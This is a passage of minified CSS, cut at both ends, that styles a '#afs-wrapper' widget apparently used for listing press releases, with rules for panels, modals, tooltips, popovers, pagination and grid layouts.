rgba(0,0,0,0.25)}#afs-wrapper pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}#afs-wrapper pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}#afs-wrapper .pre-scrollable{max-height:340px;overflow-y:scroll}#afs-wrapper .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity 0.15s linear}#afs-wrapper .fade.in{opacity:1}#afs-wrapper .collapse{display:none}#afs-wrapper .collapse.in{display:block}#afs-wrapper .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height 0.35s ease}#afs-wrapper .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}#afs-wrapper .dropdown{position:relative}#afs-wrapper .dropdown-toggle:focus{outline:0}#afs-wrapper .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;border:1px solid;background:#fff;background-clip:padding-box}#afs-wrapper .dropdown-menu.pull-right{right:0;left:auto}#afs-wrapper .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden}#afs-wrapper .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;line-height:1.428571429;white-space:nowrap}#afs-wrapper .dropdown-menu>.active>a,#afs-wrapper .dropdown-menu>.active>a:hover,#afs-wrapper .dropdown-menu>.active>a:focus{outline:0}#afs-wrapper .dropdown-menu>.disabled>a:hover,#afs-wrapper .dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;cursor:not-allowed}#afs-wrapper .open>.dropdown-menu{display:block}#afs-wrapper .open>a{outline:0}#afs-wrapper .dropdown-menu-right{left:auto;right:0}#afs-wrapper .dropdown-menu-left{left:0;right:auto}#afs-wrapper .dropdown-header{display:block;padding:3px 20px;line-height:1.428571429}#afs-wrapper .dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}#afs-wrapper .pull-right>.dropdown-menu{right:0;left:auto}#afs-wrapper .dropup .caret,#afs-wrapper .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}#afs-wrapper .dropup .dropdown-menu,#afs-wrapper .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){#afs-wrapper .navbar-right .dropdown-menu{left:auto;right:0}#afs-wrapper .navbar-right .dropdown-menu-left{left:0;right:auto}}#afs-wrapper .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}#afs-wrapper .pagination button{margin-bottom:5px}#afs-wrapper .pagination>li{display:inline}#afs-wrapper .pagination>li>a,#afs-wrapper .pagination>li>span{width: 43px;position:relative;float:left;padding:6px 12px;line-height:1.428571429;margin-left:-1px}#afs-wrapper .pagination>li:first-child>a,#afs-wrapper .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}#afs-wrapper .pagination>li:last-child>a,#afs-wrapper .pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}#afs-wrapper .afs-SearchNext{border-radius:8px;clear:both;margin:0 auto;padding:8px;text-decoration:none;text-align:center}#afs-wrapper .pagination-lg>li>a,#afs-wrapper .pagination-lg>li>span{padding:10px 16px;font-size:18px}#afs-wrapper .pagination-lg>li:first-child>a,#afs-wrapper .pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}#afs-wrapper .pagination-lg>li:last-child>a,#afs-wrapper .pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}#afs-wrapper .pagination-sm>li>a,#afs-wrapper .pagination-sm>li>span{padding:5px 10px;font-size:12px}#afs-wrapper .pagination-sm>li:first-child>a,#afs-wrapper .pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}#afs-wrapper .pagination-sm>li:last-child>a,#afs-wrapper .pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}#afs-wrapper .pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}#afs-wrapper .pager li{display:inline}#afs-wrapper .pager li>a,#afs-wrapper .pager li>span{display:inline-block;padding:5px 14px;border:1px solid}#afs-wrapper .pager .next>a,#afs-wrapper .pager .next>span{float:right}#afs-wrapper .pager .previous>a,#afs-wrapper .pager .previous>span{float:left}#afs-wrapper .label{display:inline;padding:.2em .6em .3em;white-space:nowrap;vertical-align:baseline}#afs-wrapper .label:empty{display:none}#afs-wrapper .btn .label{position:relative;top:-1px}#afs-wrapper .badge{display:inline-block;min-width:10px;padding:3px 7px;vertical-align:baseline;white-space:nowrap}#afs-wrapper .badge:empty{display:none}#afs-wrapper .btn .badge{position:relative;top:-1px}#afs-wrapper .btn-xs .badge{top:0;padding:1px 5px}#afs-wrapper .nav-pills>li>a>.badge{margin-left:3px}#afs-wrapper .jumbotron{padding:15px;margin-bottom:30px;color:inherit;background-color:#eee;min-height:250px;position:relative}#afs-wrapper .jumbotron h1,#afs-wrapper .jumbotron .h1{color:inherit;padding:0;margin:0}#afs-wrapper .jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}#afs-wrapper .container .jumbotron{border-radius:6px}#afs-wrapper .jumbotron .container{max-width:100%}#afs-wrapper .jumbotron .afs-SubscribeSet{position:absolute;bottom:15px;right:15px}#afs-wrapper .thumbnail{display:block;padding:4px;margin-bottom:20px;border:1px solid;-webkit-transition:all .2s ease-in-out;transition:all 0.2s ease-in-out}#afs-wrapper .thumbnail>img,#afs-wrapper .thumbnail a>img{margin-left:auto;margin-right:auto}#afs-wrapper .thumbnail .caption{padding:9px}#afs-wrapper .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}#afs-wrapper .alert h4{margin-top:0;color:inherit}#afs-wrapper .alert .alert-link{font-weight:bold}#afs-wrapper .alert>p,#afs-wrapper .alert>ul{margin-bottom:0}#afs-wrapper .alert>p+p{margin-top:5px}#afs-wrapper .alert-dismissable{padding-right:35px}#afs-wrapper .alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}#afs-wrapper .progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}#afs-wrapper .progress-bar{float:left;width:0%;height:100%;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;transition:width 0.6s ease}#afs-wrapper .progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}#afs-wrapper .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}#afs-wrapper .media,#afs-wrapper .media-body{overflow:hidden;zoom:1}#afs-wrapper .media,#afs-wrapper .media .media{margin-top:15px}#afs-wrapper .media:first-child{margin-top:0}#afs-wrapper .media-object{display:block}#afs-wrapper .media-heading{margin:0 0 5px}#afs-wrapper .media>.pull-left{margin-right:10px}#afs-wrapper .media>.pull-right{margin-left:10px}#afs-wrapper .media-list{padding-left:0;list-style:none}#afs-wrapper .list-group{margin-bottom:20px;padding-left:0}#afs-wrapper .list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;border:1px solid}#afs-wrapper .list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}#afs-wrapper .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}#afs-wrapper .list-group-item>.badge{float:right}#afs-wrapper .list-group-item>.badge+.badge{margin-right:5px}#afs-wrapper .list-group-item-heading{margin-top:0;margin-bottom:5px}#afs-wrapper .list-group-item-text{margin-bottom:0;line-height:1.3}#afs-wrapper .panel{margin-bottom:20px;border:1px solid transparent;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}#afs-wrapper .panel-body{padding:15px}#afs-wrapper .panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}#afs-wrapper .panel-heading>.dropdown .dropdown-toggle{color:inherit}#afs-wrapper .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}#afs-wrapper .panel-title>a{color:inherit}#afs-wrapper .panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}#afs-wrapper .panel>.list-group{margin-bottom:0}#afs-wrapper .panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}#afs-wrapper .panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}#afs-wrapper .panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}#afs-wrapper .panel-heading+.list-group .list-group-item:first-child{border-top-width:0}#afs-wrapper .panel>.table,#afs-wrapper .panel>.table-responsive>.table{margin-bottom:0}#afs-wrapper .panel>.table:first-child,#afs-wrapper .panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}#afs-wrapper .panel>.table:first-child>thead:first-child>tr:first-child td:first-child,#afs-wrapper .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,#afs-wrapper .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,#afs-wrapper .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,#afs-wrapper .panel>.table:first-child>thead:first-child>tr:first-child th:first-child,#afs-wrapper .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,#afs-wrapper .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,#afs-wrapper .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}#afs-wrapper .panel>.table:first-child>thead:first-child>tr:first-child td:last-child,#afs-wrapper .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,#afs-wrapper .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,#afs-wrapper .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,#afs-wrapper .panel>.table:first-child>thead:first-child>tr:first-child th:last-child,#afs-wrapper .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,#afs-wrapper .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,#afs-wrapper .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}#afs-wrapper .panel>.table:last-child,#afs-wrapper .panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}#afs-wrapper .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,#afs-wrapper .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,#afs-wrapper .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,#afs-wrapper .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,#afs-wrapper .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,#afs-wrapper .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,#afs-wrapper .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,#afs-wrapper .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}#afs-wrapper .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,#afs-wrapper .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,#afs-wrapper .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,#afs-wrapper .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,#afs-wrapper .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,#afs-wrapper .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,#afs-wrapper .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,#afs-wrapper .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}#afs-wrapper .panel>.panel-body+.table,#afs-wrapper .panel>.panel-body+.table-responsive{border-top:1px solid #ddd}#afs-wrapper .panel>.table>tbody:first-child>tr:first-child th,#afs-wrapper .panel>.table>tbody:first-child>tr:first-child td{border-top:0}#afs-wrapper .panel>.table-bordered,#afs-wrapper .panel>.table-responsive>.table-bordered{border:0}#afs-wrapper .panel>.table-bordered>thead>tr>th:first-child,#afs-wrapper .panel>.table-responsive>.table-bordered>thead>tr>th:first-child,#afs-wrapper .panel>.table-bordered>tbody>tr>th:first-child,#afs-wrapper .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,#afs-wrapper .panel>.table-bordered>tfoot>tr>th:first-child,#afs-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,#afs-wrapper .panel>.table-bordered>thead>tr>td:first-child,#afs-wrapper .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,#afs-wrapper .panel>.table-bordered>tbody>tr>td:first-child,#afs-wrapper .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,#afs-wrapper .panel>.table-bordered>tfoot>tr>td:first-child,#afs-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}#afs-wrapper .panel>.table-bordered>thead>tr>th:last-child,#afs-wrapper .panel>.table-responsive>.table-bordered>thead>tr>th:last-child,#afs-wrapper .panel>.table-bordered>tbody>tr>th:last-child,#afs-wrapper .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,#afs-wrapper .panel>.table-bordered>tfoot>tr>th:last-child,#afs-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,#afs-wrapper .panel>.table-bordered>thead>tr>td:last-child,#afs-wrapper .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,#afs-wrapper .panel>.table-bordered>tbody>tr>td:last-child,#afs-wrapper .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,#afs-wrapper .panel>.table-bordered>tfoot>tr>td:last-child,#afs-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}#afs-wrapper .panel>.table-bordered>thead>tr:first-child>td,#afs-wrapper .panel>.table-responsive>.table-bordered>thead>tr:first-child>td,#afs-wrapper .panel>.table-bordered>tbody>tr:first-child>td,#afs-wrapper .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,#afs-wrapper .panel>.table-bordered>thead>tr:first-child>th,#afs-wrapper .panel>.table-responsive>.table-bordered>thead>tr:first-child>th,#afs-wrapper .panel>.table-bordered>tbody>tr:first-child>th,#afs-wrapper .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}#afs-wrapper .panel>.table-bordered>tbody>tr:last-child>td,#afs-wrapper .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,#afs-wrapper .panel>.table-bordered>tfoot>tr:last-child>td,#afs-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,#afs-wrapper .panel>.table-bordered>tbody>tr:last-child>th,#afs-wrapper .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,#afs-wrapper .panel>.table-bordered>tfoot>tr:last-child>th,#afs-wrapper .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}#afs-wrapper .panel>.table-responsive{border:0;margin-bottom:0}#afs-wrapper .panel-group{margin-bottom:20px}#afs-wrapper .panel-group .panel{margin-bottom:0;border-radius:4px;overflow:hidden}#afs-wrapper .panel-group .panel+.panel{margin-top:5px}#afs-wrapper .panel-group .panel-heading{border-bottom:0}#afs-wrapper .panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}#afs-wrapper .panel-group .panel-footer{border-top:0}#afs-wrapper .panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}#afs-wrapper .well{min-height:20px;padding:19px;margin-bottom:20px;border:1px solid #e1e1e8;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);background-color:#f7f7f9;border-radius:6px}#afs-wrapper .HrWell{margin-top:14px;border-color:#dfdfdf;margin-bottom:15px}#afs-wrapper .well-lg{padding:24px;border-radius:6px}#afs-wrapper .well-sm{padding:9px;border-radius:3px}#afs-wrapper .close,.afs-Copyright .close,.afs-commodal .close{float:right;text-shadow:0 1px 0 #fff;opacity:1;filter:alpha(opacity=100)}.afs-Copyright .close,.afs-Copyright .close:hover,.afs-commodal .close,.afs-commodal .close:hover{color:inherit}#afs-wrapper .close:hover,.afs-Copyright .close:hover,#afs-wrapper .close:focus,.afs-commodal .close:hover,.afs-commodal .close:focus{cursor:pointer;opacity:.5;filter:alpha(opacity=50)}.afs-Copyright button,.afs-commodal button{font:inherit}#afs-wrapper button.close,.afs-Copyright button.close,.afs-commodal button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}body.showscroll{margin-right:0 !important}#afs-wrapper .modal,.afs-Copyright .modal,.afs-commodal.modal{display:none;overflow:hidden;overflow-y:auto;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;-webkit-overflow-scrolling:touch;outline:0}#afs-wrapper .modal.fade .modal-dialog,.afs-Copyright .modal.fade .modal-dialog,.afs-commodal.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform 0.3s ease-out}#afs-wrapper .modal.in .modal-dialog,.afs-Copyright .modal.in .modal-dialog,.afs-commodal.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#afs-wrapper .modal-dialog,.afs-Copyright .modal-dialog,.afs-commodal .modal-dialog{width:auto;margin:10px}#afs-wrapper .modal-content,.afs-Copyright .modal-content,.afs-commodal .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:none}#afs-wrapper .modal-backdrop,.afs-Copyright .modal-backdrop,.afs-commodal .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}#afs-wrapper .modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}#afs-wrapper .modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}#afs-wrapper .modal-header,.afs-Copyright .modal-header,.afs-commodal .modal-header{padding:10px 15px;border-bottom:1px solid #e5e5e5;min-height:16.428571429px}#afs-wrapper .modal-header .close,.afs-Copyright .modal-header .close,.afs-commodal .modal-header .close{font-size:18px;margin-top:-4px}#afs-wrapper .modal-title,.afs-Copyright .modal-title,.afs-commodal .modal-title{margin:0;line-height:1.428571429}#afs-wrapper .modal-body,.afs-Copyright .modal-body,.afs-commodal .modal-body{position:relative;padding:20px}#afs-wrapper .modal-footer,.afs-Copyright .modal-footer,.afs-commodal .modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #e5e5e5}#afs-wrapper .modal-footer .btn+.btn,.afs-Copyright .modal-footer .btn+.btn,.afs-commodal .modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}#afs-wrapper .modal-footer .btn-group .btn+.btn,.afs-Copyright .modal-footer .btn-group .btn+.btn,.afs-commodal .modal-footer .btn-group .btn+.btn{margin-left:-1px}#afs-wrapper .modal-footer .btn-block+.btn-block,.afs-Copyright .modal-footer .btn-block+.btn-block,.afs-commodal .modal-footer .btn-block+.btn-block{margin-left:0}@media (min-width: 768px){#afs-wrapper .modal-dialog,.afs-Copyright .modal-dialog,.afs-commodal .modal-dialog{width:700px;margin:30px auto}#afs-wrapper .modal-content,.afs-Copyright .modal-content,.afs-commodal .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}#afs-wrapper .modal-sm,.afs-Copyright .modal-sm,.afs-commodal .modal-sm{width:300px}}@media (min-width: 992px){#afs-wrapper .modal-lg,.afs-Copyright .modal-lg,.afs-commodal .modal-lg{width:900px}}.afs-Copyright .text-left{text-align:left}#afs-wrapper .tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}#afs-wrapper .tooltip.in{opacity:.9;filter:alpha(opacity=90)}#afs-wrapper .tooltip.top{margin-top:-3px;padding:5px 0}#afs-wrapper .tooltip.right{margin-left:3px;padding:0 5px}#afs-wrapper .tooltip.bottom{margin-top:3px;padding:5px 0}#afs-wrapper .tooltip.left{margin-left:-3px;padding:0 5px}#afs-wrapper .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}#afs-wrapper .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}#afs-wrapper .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}#afs-wrapper .tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}#afs-wrapper .tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}#afs-wrapper .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}#afs-wrapper .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}#afs-wrapper .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}#afs-wrapper .tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}#afs-wrapper .tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}#afs-wrapper .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}#afs-wrapper .popover.top{margin-top:-10px}#afs-wrapper .popover.right{margin-left:10px}#afs-wrapper .popover.bottom{margin-top:10px}#afs-wrapper .popover.left{margin-left:-10px}#afs-wrapper .popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}#afs-wrapper .popover-content{padding:9px 14px}#afs-wrapper .popover>.arrow,#afs-wrapper .popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}#afs-wrapper .popover>.arrow{border-width:11px}#afs-wrapper .popover>.arrow:after{border-width:10px;content:""}#afs-wrapper .popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}#afs-wrapper .popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}#afs-wrapper .popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}#afs-wrapper .popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}#afs-wrapper .popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}#afs-wrapper .popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}#afs-wrapper .popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}#afs-wrapper .popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}#afs-wrapper .afs-Tabs{float:left;border-bottom:3px solid #428bca;margin:10px 0}#afs-wrapper .afs-Tabs ul{padding:0;margin:0;margin-left:-15px}#afs-wrapper .afs-Tabs ul li{padding:0;margin:0;list-style:none;float:left}#afs-wrapper .afs-Tabs ul li a{display:block;padding:8px 14px;background-color:#eaeaea;color:#428bca;margin-right:5px}#afs-wrapper .afs-Tabs ul li a:hover,#afs-wrapper .afs-Tabs ul li.active a{color:#333;text-decoration:none}#afs-wrapper .afs-Filters{background-color:#eaeaea}.afs-FilterPanel1,.afs-FilterPanel2{padding:8px 0}.afs-FilterPanel1{border-right:3px solid #fff}.afs-Filters .rowtop{margin-bottom:15px}#afs-wrapper .afs-Filters .btn-default.reset{margin-right:5px}.afs-Narrow .afs-FilterPanel1{border-right-width:0;border-bottom:3px solid #fff}.afs-Narrow .afs-FilterPanel1,.afs-Narrow .afs-FilterPanel2{width:100% !important}#afs-wrapper .afs-Switch{margin:10px 0}#afs-wrapper .afs-Switch>ul{margin:0;padding:0}#afs-wrapper .afs-Switch>ul>li{list-style:none;display:inline-block;margin-left:5px}#afs-wrapper .afs-Switch>ul>li a{color:#666;font-size:13px}#afs-wrapper .afs-Switch>ul>li a:hover,#afs-wrapper .afs-Switch>ul>li.active a{color:#000;text-decoration:none}#afs-wrapper .afs-BoxHeader .afs-Switch{margin:0}#afs-wrapper .afs-BoxHeader .afs-Switch li{border-right:1px solid #ccc;padding-right:8px}#afs-wrapper .afs-BoxHeader .afs-Switch li.last{border-right:none;padding-right:0}#afs-wrapper .afs-BoxHeader.bg-primary .afs-Switch ul li a{color:#fff}#afs-wrapper .afs-BoxHeader.bg-primary .afs-Switch ul li a:hover,#afs-wrapper .afs-BoxHeader.bg-primary .afs-Switch ul li.active a{color:#ddd;text-decoration:none}#afs-wrapper .afs-Table .afs-TableHeader.col-xs-12{padding-left:0;padding-right:0}#afs-wrapper .afs-Table .afs-TableHeader{background-color:#428bca;color:#fff;font-weight:bold;padding:5px 0;margin-bottom:5px}#afs-wrapper .afs-Table .afs-TableFooter{border-top:3px solid #428bca;padding:5px 0;font-size:12px}#afs-wrapper .afs-TableRowItem{border-bottom:1px solid #eaeaea;padding-bottom:5px;margin:10px 0;padding-top:10px}#afs-wrapper .afs-TableRowItem.last{border-bottom:none;padding-bottom:0}#afs-wrapper .afs-TableRowItem .prDateRow{display:none}.afs-TableRowItem .afs-PRDate{font-size:inherit;color:inherit}.afs-TableRowItem .afs-PRTime,.afs-TableRowItem .afs-timezone{color:#666;margin-bottom:10px;font-size:14px}#afs-wrapper .afs-TableRowItem ul{margin:0 0 .2em;padding:0;float:left}#afs-wrapper .afs-TableRowItem ul li{list-style:none;float:left;margin-right:5px;padding-right:5px;border-right:1px solid #666}#afs-wrapper .afs-TableRowItem h6{margin:0}#afs-wrapper .afs-TableRowItem h6,#afs-wrapper .afs-TableRowItem ul li{font-size:11px;color:#666;font-weight:normal;text-transform:uppercase;line-height:1;margin-bottom:5px}#afs-wrapper .afs-TableRowItem ul li.first,#afs-wrapper .afs-TableRowItem ul li.last{border-right:none;padding-right:0}#afs-wrapper .afs-TableRowItem ul li a{color:#666;text-transform:uppercase}#afs-wrapper .afs-TableRowItem ul li a:hover,#afs-wrapper .afs-TableRowItem ul li.active a{color:#428bca;text-decoration:none}.afs-TableRowItem .afs-PRSummary{background-color:#eaeaea;padding:8px;color:#666;margin-bottom:10px;display:none}#afs-wrapper .afs-TableRowItem .afs-PRSummary a{font-size:12px;color:#666;text-decoration:none}#afs-wrapper .afs-DivTable .afs-DivTableRow{padding-top:10px;padding-bottom:10px;border-bottom:1px solid #ddd}#afs-wrapper .afs-DivTable .afs-DivTableHeader{padding:8px;padding-left:15px}#afs-wrapper .afs-DivTable div.afs-DivTableRow span{color:#666}#afs-wrapper .afs-DivTable div.afs-DivTableRow{border-left:3px solid transparent}#afs-wrapper .afs-DivTable div.afs-DivTableRow:hover{border-left:3px solid;background-color:#fbfbfb}#afs-wrapper .gridPR .col-sm-10{width:100%;min-height:250px;position:static}#afs-wrapper .gridPR .afs-TableHeader,#afs-wrapper .gridPR .prDateCol{display:none !important}#afs-wrapper .gridPR .prDateRow{display:block}#afs-wrapper .gridPR .afs-TableRowItem{float:left;width:31%;height:270px;margin-left:3.5%;margin-top:0;padding-top:15px;margin-bottom:3.5%;position:relative;background-color:#eaeaea}#afs-wrapper .gridPR .afs-TableRowItem .afs-PRSummary{background-color:#428bca;color:#fff;padding:0 15px;position:absolute;top:30px;left:0;height:215px;overflow:hidden;width:100%}#afs-wrapper .gridPR .afs-TableRowItem:hover{background-color:#428bca;color:#fff}#afs-wrapper .gridPR .afs-TableRowItem 